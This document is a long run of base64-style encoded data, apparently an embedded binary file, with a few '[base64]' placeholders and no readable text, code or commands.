oRTkEPP4jRiwOsRPWSpo0mVImy5cwVxYpWJIYFTBgwRTpZ7Ss2bNo06pdy7at25wE/hGISwDpXDkPmZZEKRMr1pgyCXYFYwPMm8Oj2MwQJkyWY8fMUJ1IUfOt5cuYM2vezLmzTTkkVJ14KhUlMQI2FMohpvLlVpaCR4P5ehgVsRRUFjd+zKxDBx/Agwv3IZmy5+PIkytfzlwzx49LIRIw6df1yRMDPRm0EVfgaAJgD7//mYFKN2PevcGkAMNsuHBmjf/5kO/bR4dRJ4pUbs6/v///AAYokF5STVVSdwuxRtZAXoH3hoJxpVaQDTZ4tN5ukDHTnnvuqQeGLMHR988MdtixgykgCuSbbzNMthVB8VAi4Iw01mjjjTiJRh1LMbF0HUPTFUGMYoxhKMsbKyE4oQ3E/JMCKhz68BhjwMn3z28+qGdHigPZZ8ovv2TTizz01ddBizXt94+MOLbp5ptwzqjgVS55RYWCTSIkB3dOghGlD0j2o+Q/eP1DIRUsvRGiQD4wY4qJdpjSyXwq/qYllyt2wEcvAmQTAJmVsuiiQWB4cgAiB0CgXZysturqqxY9/8XgaKHVqgoBp51WaxEngIFKkY0Jg8o//Zw2EGrIyhXXevOFCBwzdqw0mo5S1cVdolVWygynAvQSwKQDYQmGNnYwQml9nYzyBwnT2GDufOiiWQSbORR6gCcQgPEPBBDA6u+/[base64]/[base64]/SsY3ZthgGifRnc5eVq6ZdQB4KRBeAn/DM+xAMIIHENq9HLenGWXQDEy44EDOgAMwdhCEaExjUAY2mn9073K1IsblljLHXtVmFCEIXaZ68yz1vAFLgGyUMATYpU6EAEVa+516/iE7/GnLBihRoor6BrO/JdCFBFwPAgs3GY1kUV+OA9AZ+rCKZkSjBgNAZSgGcAYwPuEMoRijGWZ5RjXa8pY4aZpgDDatpeBKNEuZwYaqlK0f/kY+9dPGG6zUgS4xggx53FgnAiAAS06yE9Fi5MiIOElZHDEe/dubyy41M0zaTIpmqiJegrYq5ZzhedFohjs0qEEzCiSWrGTCLMU4/4B/nKKesMClQAeqE6aY0I2dWwoqOuCYxiwiBCH4H6NCQACYjY9R/xAAH1rYAVMIwHcKhN1pHJlA/bVEkj/MUgCd6IMZGCaGLbMPFTtJKDDIIYvtNAo1avCPRfShD2I8yCg/8Ql6ghGM+pylGTCxiuilMpX/mCUTotHPWEYVjM0YY1AJylUPLmhBDBEh5XjJkamFZjres8MoHhWpbgXAmozyAR/+EA87FJNRjNgBH3bYCTIQAUR0c2E2G0myRErpdldDaX20BCqZyhRLzgrOAouXOMcdQClEmScTqNFKfa5iFZ+Y51b/UYJ6HlWfTHDHJ/oQjaDi06qo7aDznldPd/[base64]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[base64]/Ffe+EnKo0AFLIVKs0EFuplEnVt/[base64]/BmDnK1VJGQ1cSEoXplp9dpyfAFWncA/cuqUGkaQOnBwoZig2YAQ9AHmgwKfogMThMA9+6A/egA6HoA63YAk9QAbcATaIGYs5Z7lOcsKZ2wyax8KYS5ebG6iCWAQdq4hIjA44AAHaILoFYajaQAZ++J8Iqwq3cHn5GbAkWAUBoA7+qRAafAibEK/B6wf/cMWYs6qZmJk24LNbE1G3ykI7FAJ6tWrABlchJRMnQATc4sbv40LABmYGAlweQwSx9yl6JBBPJguM4Zt5ChHpxnVHRYV9sH3UQH1biq1PKgRpG2gC8Xxr6oTucEFjCGholm6gMBDRIFWXnMD3NBDPWA5a//rJllEEBFDKXTBwGIzE3lAP5WAGzGwGL/wPDUgAucx7zuWYVFHCNtAMKPwPhxDMAokIUE2XDci5DIHMfkcQIBsP9Zif+0kG9UCX90gAKFDU5cAHJJCns9hpPXAI5XCxCOEPPlwQdq0OiJBxlDZHtyIr/aC8yysMfAAijGAD0LsxjKBRO9QB1ESBLHodoQo6OvobW/tcGYoQHkMCO8ApAQBRfGB7PrcD05Efxvx0CbYKzAmFm3wQQtCd7tBm5bho5jbS/[base64]/8sNcRB6KBGoRYBNNNl1+twwKhn/FAAKLtLej8wt6AC9RkmGriPYhJe6VA3cH/q1t3bRB/hwk6IAfGtyBzpC+p0yUzwAfmwgxggWPC8Dl8lXIrKlgK1w9UkF6NYqOdMF+MYF+cYpj6gRUE4d/XUSx2kGy6Vl/y1QnywAdd+5sWYYVTd1R4ZnXmdr7NKMlXSYWmFWffRp014L7ZmZ3YGEbiWBB0209uZlVO7hnEEItVsJiM6Yoq82ut3LDq0NZicyuIhwg9YAkBe7kyENXqEAeDKF5xIBDDTBCHoAObUH/qIAKYgAnvsBIC+Q9zThAy4N7Q7NUI62u0lw3/AJn5fQSt7rVo6RKIcAvxjhAF7gfJdgRcsOh4DakASywothWgU+n1EQJb4gOMUCJ3RYqq/4bhqLh64pW9h2EKpuAtJ8hlhvkPNSEVQpofxMA6ibEYjyELzPBkRoe1wYEKu0zqDjQR1BBvRyU9StUH2pa2+/R9ARbtaXYGPsWujmwQ0P6l75TjP+V9PLVKoYBKAkG3w73tx0ECVbAy456C3+5pfzAN1MzE//DEPbAJ9BcL6wAKiLuGRG1wvOwkiFDuA6GHo8yQkEd/cl3UMxsO9cDM+hQLBK+n/9AD6+3VCG7n/4DnDu8pR0yoMuAHrV6DnXc1iKAOj4oQMgDoMNZcAeAHBmgQ3oDEmLqGm+C4c0QM8PxDLH9jHfAGOGOiptiBoX5kptFpKjMQ3YJsQWcH4xGjDv/t0DWkL7doq4vSLIyyIkILTsQgB8YDEWdQC6clRkkade800eFm7ATxX86Hb3BPpj8FEKf+1fg34N9BhKEG1DBI8F+ohwcNIqRY0eJFjBk1buTY0eNHkCFFjhxJgkgVIkT+/EGEyA6yHjGH0Hnnzd9NfwjRoft3c95OdJiEgnqHKEW/fgiLpEBUDqdOoTiA4twpQwYOLjhoHemiw1JMMjYQ2SiSFGGKE5XQ5UTIxZO2W2wR4jB6gsQ0ROpuVuRSSoCAKiTiVVz6z8YmHHIrlmtWqpeAfzsO/hIQoBQuLlyaHcF1xI+fUmRaIiJW5MSJg2B8+MjYwUcIO7J8MHtjZzX/xdXC+o1ijXC2nRMxeh903QlMioP9plUJEMI5I0ay5E1n1qEDs3+rtc8+DobZbdarZY2yM4oRRes+Osw4gVaMnBwhz3wyU9+MuzMIVzGxb4a/mVUOWoQ//lbJ7x8hHBqJoIkSqigUhhZq8CCIDsKGJAwz1HBDDjv0sKMi/unhlndQeKcdeA5Zh7+dcHKRLTPeuWWIHr4abSxEUiKhLLMOYsqmvQ4KiglM1HnnnUq+6qEUywJwMoAddkjppJWy+aMsitDSwSmKcLAhni4U+4cLMuJJIQVP1LGJr1J+kfKEwSwioAdMgvzHm3/K0ZMLUh6LjAi7/pAsm196cdLQXnrZ/+GvbKp45cx/+kGNmBk2ci0EG2ZY7Q0bOhnuIB+ESYE33IybRrjhirMDOUlJsIOR3rYLL7vtaPVBFgJSiC1V1xiJcocQeLWOvRSIoSIHOf5B9oB/4MvojFrq4++TAw+ixh3/sv1kFWr062MRIRAcCCEFQ1poIAkdkrCgCh2sSJQTpkHtQ3rrtfdefD1CbogX0WGCSCNRYAKjcm5JCaU/qljJlSoaXfSPeJBS6senDsIFxymnbPgXjjk+SLK/[base64]/M1/XTUU0c9RESSNOJGsVLqQQYXKaI5m0VDFhmhKAWT+CxEardY4Wxwz93pRD+OrAopU1rpDxJI+N3Hk7lECBcC4lFATC4Q6YdOO/M8IoDiSThBDhtsIKAiAlqyAfnH/iqaYydxNKJGSyzpgjNMssKhHHSUIxx78Ucl7kKRN9DtIpeS22pQYQdPVSRUu/mUD0yFKoSoKmf9SEED0WP/QT4UbwcRPJw8bKAr2WSwV3ZwBRGCpcJhtcdYyFJWspr1uMlxRHMWyRy5DlKukFxIFBXpkeqMeEQkJvEjJlHY8xrWsADQ4kVzgVKUprQSEvxhGspZypmwdJClkEF44TiC/[base64]/[base64]/Tg3lxDLGtQoYaMWxwiReK5g3COh57TXLu8+Va4xpWbIfqD8/7gCldMYxopqEQmw0cL0FRCEV0gESEpiYP/vcgIRzFLCsRoJ2/ogP+DReyQHOl4p1hkL48qbZljBPAHZHSyIl0gQIgOEr1p6MAiZujCFuBJBk/EzCK3UFgVbFsFUlikgCkI0QmKQAw7BMAUAUhUCAx3OJ2C87OsBOqtUDFK33RAFjGdlXZu2dT2QHWZ1mHGKDhoDav+Q5hU0JU8AieMXJFAmV5dT3tOIIZjNWtxzbIGh3o4rn8YgwVzGOI/silXAAdYwKnThjaKQAJiqAIMr7WEzMJ3J4T0qx5mAAU8ULAJSwzBtQSAm48eK5fIctC0HypWLC77jyNkb3scoUUA/kIEpmBitrmiyFJU27JKqOS2O5BxRXBB3F4cRAB+0G0leCupplbhH5D/cVoIcHqpnS6ZCESNaieY0YmL1ArLhVsEpnCpy/PYchRL2VrgTFhe9FyKq9AVr2va6x4bxudD/[base64]//gCkKMrngQlUcKd/BJ1pd8VARn69EYlONhpT6fg0/8gxgnEYgMI9AAZllhsqIkBCsjeQjAKzUjBXbyDP/iWKVywyCFOeM9KWASddcUiETCiin8MZjA5V6mRy4KaE/yB2WqcgWtMSd4u2oGmznEOH66tKYvMxhQH8dOS/yKYExADzFG14LjLbMwzZ/VwjEDmC73qA7AC/d37pnvd7W66FMSBDGMASw9Eo4O16PMfqxbAopYsMsh87IwoAVSHTVMJfeKgEmKngljeqegeKMISOugCCm6hjnVQ0gw48MY7tEFZHxHj33LBNJw22zJAFt53/9CGDV7dlptPDNhzAaVAW/8qh0PMNmk40wbRg92DwqBmKaZFS6Wau2xQx4OnXBeyAH5hCmS7xgfERUjhl7ejsPejCNoNt9nLbZ1OkNcO5tUqCbRxgnXz7c0nUAW8nwlvZd1d//vnP0hcsZKDcYUAWD194oKXi5KFU4leI4G82iIvepnp+S1L0KdyUIdb6IJ3OIQ6aAYzCAdv8EBvCKAPnAeL6AJNs4hiWT2EiCw4WTFb8wsBQBqMeqrbOwguyL2zoAOdAyUzeRl/s4gjkAMCsIF3ggB1KDLeCrvTMJkZwKns0CnTiJQ/ELIgQ7wAyDJmMIVew6KM+qcE0yW3I46y46Czuyo0M6bxAANUCDMx/Cr/96qIZ/oHsUoWeFscMMiBA5ADZgEDZuk/P/[base64]/eZOzG5Iz+HAchDgAgAREgizIbsqYlQC8QfuxAHinlpjEHtiErlgHQsKEnRgg/[base64]/[base64]/MIVRMIWtu8JEsb5faLV+qK+MgK+DkDMauiGE4EPFXFAGvZelkAMHC58PNIMSMIMi8ZkuyFBRBEm/movOVAoCiAs7QadwWjLJ+BXbkhJXCE3F6IJ40M5EOoEqIMR/CIAjeDAqShoYTUW9sIifTAFLsIgK7AHlRIRhBEKfu61sILKiS0LphE6obD4nfA2qDLuOC0slbKmBLBU7QIrwhCZ7kgOyfCpYgct/6AQrmy5ZgI7/mjKuELC6HfmDretP/4wM3Fmy7hMZIkCKONiI+JjDxcnD/PsHPjzMBj1URMWQpSCBMKkdGYhJPxBFI80RG9AivSJNIuCCjvxQH7EBUpMLTAgABYQe6GEjxuQr1nRNezsBIpAMIugFKUq1uSCDE7SIeCCB1zsI4ORFi2CCAMCrf0jRi8CFitgBJj2+pbCLL+W4aKzO6IK+pFCf9WmWIVyfp0K2ZPtOYrAB9DEM9EGf8/S2u4QON7W6GcAbO8A1deUY2btVyeC6Kgwn1PwVBFQYpBBQP6UIZ8lDfiXUPkxUgA1YjeCtHgi8ILmdorkt5tEdcYIMTb00o9jNpyJAhDgE/[base64]/sTX2y2CPbNFQNn9ZERR8pArrF0WKk1YwQtZU1ihqLB+GUgUqoK5VwBXuyiFhQhTgJTmYMu3940iiVRmw9Jk2rVvV5XWvlTvDwFFnyUsA8CAIAV98iNnHCtauliP9fCVZJy6WkUyOyZcwQ0UkeCdB/iEM4LNDm1VdmgQ9BBUxDjVvsRdQOQgFzQrEmUsApwZHRINLN6yOIPdxOjVW5QCjGQtyODR8XBVnk6AHzpQg9sTXJNblbKAeL+MV7CtKWAaWvDDoCqMF/uIX20AZF0gaWalLTIAGdJYZ2isoIgstbKS1yNIwhRJ8hDE8yZYRUoDqrCwCyyGD2IQDyFD+TCN5grYgpXKOgG2ClCBGQRYg+jYMTwOE+PYizxYgcuL95K1A9zAEFDcyDYJbrzV4lNkjk0IHLDJ91EI0aqYQhQIF2UAeh4AIgkVXAFVzDoNiDypXpuYilgDzFVdV7Igb/S6jfufCDcmoZyw21tODfivjFEbMxnSsTBS6wOAi+ijiCpwU5CLiF0mW26MyoqAQP1uiEamxd2MXd9Tmwi3gMiCmCyvvWdmLWXEKyNaJhjYgTjY3hRApZHLbhf6gvfL2IFRCDVfZhjSBiImZbI4aAf11iW9a/pTACv5LVekCIn6iPEqiDOviGdjiSTdgEhTxfiUWEh11fVahVjChjj0UIE4RRtOirhXKMG+ULWpXfIpid/vWtLAnKLvnFS5YDZCDGLvkzTGACOl6MikvC04VOoj2BUWhT4/oHqzOFaYhCIXzkQ77VKqSIv4CYDE4fD36FR1Fohl5JobPVHQ66nPwH/0r4BxDY4Rv+h4gGCVbu6Ivwy9RoFmbp18Os5X+g5ZO+ZZXet0qL0IVaBxORSK8Ai5YgAmbrNb+lQMFlCkFzZmgm48RVjMVNWVKjiL74i2026vxtKU6DlEp4Z4QwIIwi3YrAky7AYqHQTMDdiU5cB3hQB5ikms/wA8tVVhKITgJAjX7wuV3zk14IDCSD3S9dQqk9CNs6CJXY5NxVH9+yBmIQg3eLD04IhEB4JrhJCkkpZbPYYUoYDBAYjDio6B7OkFWe7L60iMWBDzsMzC1lFpReadC2M7RAjGagBS6A6oNAARvIIgA8mF/B28j4hWbuYvRtKUTYYoRAgWjcCGmG3/9QzhJVKGobdLFsIIJc7Z5P86IQ6TgqADoyMG2YBJojIINaBKMUqDWL2InRI5INfEnpjtR/IANdJYBXpT5KjpTnVIVMNp9I8TmCXrIq8K3nNAyobKmFZuj/[base64]/d4bo9rTG+8obMiO7/I9AB5dRV6lPXYP3a97baKcxZBINOtXbv21JACLbKZGG2gwirv/7hf1CCQOCEUA4RSZHgZxS/fpiAEQAASAeAERgBfsAAa3iFlsKZR4EUN6KExqbwoLtoio6DFchojejTC9eIdwtsa/[base64]/0DYb75ECA7KAUeviH0YAU2AYL/267+mAioYbE5oD42W8I0eKMm+YVL/h1LX6IOIAz7daB9edSrAVzZKMAnebw8Pcai80nlBpOVbp7Ighl8PdqT/kCKY0UUx9opRh6H1hNdBhiHQgSHws3VoZ8Qyg50gOMGFGWvfbfdNVdTroH9Dh9jbAcEYDJbxhk3Uk9EbPUz4xEqoe+/h3Sh5c+m5J3CqPjyNc8hQMp+b89OKIzCaF/A03ZytCHEET1314ED4h0if/H0IhJUEI4pgo/9WAwCgiH0AACxAADYABEDAgAF3eMmH9Am49HiIA508CE/P6D5FJJrnkVeneYsA7FUnQ/9E6AGr/7xDQIHwfPV7YmqECEsSCHEJTmukeNukf34NsQsIZgoCZAsAEkEz2ESg2H6uB4VYQIEkn3aJ/TC5uPaScd9t/4f4RUFVtElaRIomflSq+YeoIYO0DhQAtGvE5wjpA4h/Av7t+PePiME//0gYbOjQYJF/ESP+s2bR2gkx/5T84/Tw48N+Jx4SINbvFaARHwFgAXMCo7V/xKj8C8QJEKBA/QBhebgPZEMA//YRxUAsRb9/lByC+AciHiWKQA2eqFqV2Il+/eI0FKPx3wqDXnOIUdUvBTIz4byhK+fPnzqG/6xePUEMqw0yiJBVsqQDhbpDOHCY0XEiHhUIcP7/QZjq+DHkyJInU65s+TLmzJo3fyySAtGht28blkPHRJ06FDoqVeqB6HVVEgT+/MEkmjQipEklor3d0DDSx54r+TZ4S9vuhp4J3ColQECVrA3j7ej1z/p1gg4HDry+4/BDqR9JjBwJOU559OFTBMLwb8JDNYFSfCw/0honTllPqLJB4J9/JxRhjSZC+YTFJZq8B59PAGBwAgYqSUbUPnhA8IZLWv0DVTxPOQWCh1TRVZVINvRVyTuo9XBCClyt8OKL1mjVjzVeiWFNCifoYJBo/qAD4Gs9WFLJJqip05Y34dSDzjwGhdPjW0OwmJgXEHjBGZZZarkll116qWUKNoTm/xsKNsj2BwFEqEnEDm3u8NxzBtk2mkHl5FZEcikYUZw3wCUH1HBPelPOoOXcEo94BsVzQnUCECGdQ1Vg19BAkxZ0UEJ/[base64]/ocJamIKVAxhG4+EFKKf8EQP9EPCUv+iYJGk53UEEI/TMbVUClkOhmMU1F08fETJDsZQDM2u7O/8jBEHtq+OrQPq/6tA8WhNhAxB+c8Eo1UTEIEEOvxBLFRy8CPJsUJRw61SEIRRRhgzoNiRYLepvw+BY6wJ0LY1K1EjPgjWcZ8ePe/niDAxOgOL7aED2Q8Q8iJaWJgt09eoMLET/TVLBiDIs+Oumlm26Qwz0ahEsA2UCH8Zq0/UHCXZS/Nqc/DXlzZ55GFFqODDjIUG7MkMVDRC/JJ29QFcXXx7XND1k1l3kf/0PfXP+gR4yMWRJYtkNCiSFV1FMHBYDUUk+l9OAj2VrSP6/ggbRBLPFhxyUr7WP/yi+9VNFpg7DAh1/[base64]/vjwnCr8EWxYIIMrRoGFEfSq/5YAAOCMpkMJamnjKU08RAVjEY8MqlAdBKDPCkK4nC54owtHscYK4AUKFZYjADRsE8Xe1Kzn+GGDHIQSFwIggD8IjDEEU0xjDEIJaCyxne58p8LC1IwnmuEQoNiiF/NFr3mwxQxMwAEmAooJXBDUDwYtBQHwlJwi/[base64]/4xqOBxAU7ZgB0RqsA1rhWBDCWo4Fu44JzoLAoM/zjAlQyiAU9IABgNoYQglJJZeHK2s56VzGdwt5Yw6sufAT1EF27RBUtYkQw2MIgNbOBQhy5vBzWLHhzlmDaJurE+0ytCPOJhyOulVDMkxQM/bFk/LODhJOZ5yUscW5NABAIQmgAEqwT5EFCCpJEUSQEn1EC/XqXiFw7pxQYi+cpXNKQfxLCBJ4sQXvOxJAYLIcIsbTmCEQAiDkOdqX5HEANXaMMGMYjBMlKRCj6YwhQ20MpLwrLVOMRDUcEVbmgr+A4M3kKFhzgmu1IQDzKMqR63OGb/HGRUhB5wgRYEVRkaq0AC2SDCTLoJbgoIAA/E+gMHiyVBzFSxEQgcAAK+aEwODAKMdUKDyZ99MpSjPDd1cIGgR/[base64]/0qMd/C4HH5QG5BFkuSGFBmIDmGnUpoc5XnT+50kWGMvHHodMf/BFWGugpu6c53lDQRjguXaP/[base64]//Nc550JKjCL+DEHVxnsyCCTYhCDDLj6VW4wsr52c0KCfFDvmImGK+JQxTUqkEX+lVCSXQc2GuQi5f8zzj5FO/VgAXfn0/qvdrvq17lR01oYhiaQMUbUGGH7ZuCCAl9vUuH1g8q7HGmlMbCoNXA/PrRl5ZqyEGOsDJ+DIjUlpL8A55Gkjxd/yIAqWADTkxAT2ABAgQA//2C2vUDmP0B17gCCfyBHOSAI2lPCJ1FD3SBOjgOJjBBmdgAsZEVeqRQsq2VNhDDJjze3wFZimkFEfDBEeDQVNAJKAwJ4iSbPyhWNvwBUlRPQ6TTQxQRvDUFBGxB5xWhEXpJEagZxsiQzsj/zkKsXlU43IUhSuuBxCtwCtPtRkvlQCAoQSAAkO7xXu9Jncu9HMzRUi39Az9MwMeBV/[base64]/0/MzSHMwYr0NcQEEMVDmErwGcSevRyi8aPVTF/1oYIXoMIorBFtldk//EINmZdBkN7yYMfEQMR/tUqslRKi2SNIYE2CaNpQFGAvpMJVUQ0mYpBJnIAdDBxE6Vo2+BRJVWO/uYIrAEIayhoe8t7yweFHneF+seG0uZUOZKNo3ELdfWBaXVAxikY4hNERIAPm2CAtlEIVIMUK9sPnYYwAlMIRIF5l9Ag6oAAZCJdWEIPNgURTsNM6/YPBhIEi0OUL/IMipKNe7mVkvCNmpAAeAMs+AAKLrGWEbFJ85CL1LeQwaN8o2IEp2AEZZIMwjMCkNcQaWsMryE0OWBdjOib3Bf9im4xZKv6DKCZYKvxDDNDWxIymRaHJjM2YQ3CCGT6iQUyAHwWC+TkEFojNDpDNUx2DQPDBSioL1oBB1bVPNggE/8XiDmBcLeLBMKhKLppkUOxXGcZcURHFBGgmWAhICuxI4rwDCdjAWKVVLLAIGZQCe5bCGt3CWEEJ60DHSHTljCEPRXbTQ9CJQeQVUPQIDnRBbqydOH4ENGgDMMCbwRjEXYbBP9zlXfKlhE6ol7ya1AALoJEMMWCAYD5EDIyCm4zmcm5HL/xCZQJkQ5gKi6hem5BBm/wVSCgPdphC0tUo1oyAGtgAbTxgbEKhhfmM1/jRR/ImiO4AGxhd+KRmLwD/J9UgAA31ACSyJHLaRVZUFB+wwSXgodcB5algp5fGHNboAW7iJvUBQmOyglMZJ1SxSC/6UAp0WOIcAQkgglOKBgocRhw9R+j5AQxCyRE41JlFBDRVoFZMww68YDNC3hGwp1N+BJRgwhDYAElhUJJZwB48xFsqhQQYwUOEQYTmJYWGqqhqxhXyCooCGou4VIc6RAzIKK6ljUB0Rza4AhtY5kNkpvD9gYwOnF/91YdaFCuMF3+dBURIBfnAmUQcIgmYgos6GkgAaqoVlR7MAMBdwtQAyyW4wiu8wSzJ2pTSjttRQSux36GZYayowZh24oEJwwwIgygyGGRK5mhKSqqZ/02xHEUvgiecflM5kKd5algI6Wra9MJYqlA4+EHy7AA5GcSLZIWwIUIskCWU+AMuOEcslgIuxGCPYEIPtM8/WMA/7MHljWxDrFsYtMDJjqrKrqxlpAAV/OMmTZpQAEKOIQCFeCjsVEHCyQ41voIDEsA0zM9lGoSKYk9FZYyayA4BOOAbREhzEZcYYAB9cRpdkdRJvcLVYu0rvAQx5EAOJApD4Zpwdhd0kIHXFWdD6AEqYC0bGNAlfqFJHidS4Mr1WEOEKOIwDAMb8CFomkK+PUR3YIeMCkAAOKuaIoBmbtVhpMBVphVT0mmxscgD/gEiHEE9qJBipY2Mud6EuSkVWP8CJvjnxCpWAFzkwAZAy+CAP5QDDnBBixVUJSCDa+zHLoDsR1yeQUhAQ6DsP5ysp7Is8AbvdnEoYoaPGuiHzRZvQ1yCfxCDdOUAjtwETnBcqywSropIFLZeCryCNQACr/ADHmxm/[base64]/rxKvbPmcqj8q4wU/BJnu3gQ0l/x8qdum6ASsKEQkK+rUBIeqBPjC3qtlsSRRb/[base64]/yatmGI22DGxoKsAXg0CDMMosAHaLgtyJsV/FDDKBeQEuMKa2AAmHcAb+ILG3WLHUbEaa+f5PB8CWLIGp0Amf1M4VEKGjWcI9QATUNOf/oKM2YUymge1VZEV9YAu798g9gIZvJAnxJ0RkIERVAIp+AEuHALhtS4XlMZb4AAZSNQJmONjXIkzbEExf0QyL7NUo2MR2IHN3qz9/IJsXHU3h48m0FU/uAIhXFVXa7F3hjMx6ObMYSYeGBIVSG134SYCKCQbDAMC8LGpfF9n4NxHOFJs3i1vXsL2zfNJ6hpxIo3chhoBB/JKyAd1AgJFD6UZzuE6j+SqxcDXjQK+RhMmZ/+ON4C03e3NP7wDARSCN/WIueVbKbRGJZBQF7xWPFQgSU0D8kBke/LyEbzDX2jgYDxJOIQDvdALDNjgIYQbnsQBMADz7T6WIfxDCxwx7zbEC/xuVE+1ddPbH/QPV7NEKkAHeVCzY5yvKxwG8qRaOzuEmHLxx9zEPvhcW48v2i4XH9Q0xhiy2RFn+WrCMbUXpIRfd00gfQB2UIRA6DEp0iHAc8xAQMtt0xW0AQOFQbrcflVN1Ygh7y2m9eUxd5eorvUQtIBnR79FOVSCNnQyBxnEIWiQCvnYcxwBYhmBbojECeiqT3NBCRQek/BnokKJOgzBJuiAFVVC3UBJM5BRAxn/BBBQhjMgMe9ONzJfN5TPm5r1HzW3qm3V7M0CBQB0tyvETNkFAFl3c29+onq7rG7SEkiMsZ5188+VaC4DqgCoZPlmdEOMBFC1lGNMYPwIeP2kgusYeP0gQL81BmK35Eo3HYABBXdqwgRQHxvsLfb9YWDZ9y/g91NhgZImD2OdQDQJV4ivLomH9n+KhmIVMhHcwuUmWw9gj0jQBmio0Fl2QRf8eA/oAA5BCRm8wjTopEJ32KOSUVcZxKVeamQQs4MesXM/ee9Wd5Q3ezvFw5QXLlT9Qw4K1wmkmq2WWgBIVHDFUQxkOas+Rzb4UENwQoRICJuHL0mhc1CIzQwcGGZ//x3XtEB8Q6J+i0d/EzYjATgJ0N9DYIEz+GyBgA0CeK0mLHhL7gyLEMDBEyAffxQW7IArULp5DWx2NLAAEGcApQLSKiwDoUdLAdPelMMYlPh57meP7NBzkJMloGCPrLpBaIVwjduK95uu6yQZ9AuUlIKrBkDG/jpSBLvITsaSoyzvGrMxO7vSwxO070ClH8MAwQy7EMAlODy414/YgDVVVAGYn/c/pEIvZAN4/JdITUAMKN1HjPEr7Eo1288bqMEZ9ooarEAKjDVN4dyf8PVDJOIr8Pk/6IEm0KK+o5/V2J/5gkG75IpXkgEfrJG+s8TADazohajBcY0zxDewYAErbP/IhSWFNaiCcP1rB1tCiTcqj43yH8RMJZy2aPRAs3UInoQJBwOoAz9wKdx6j/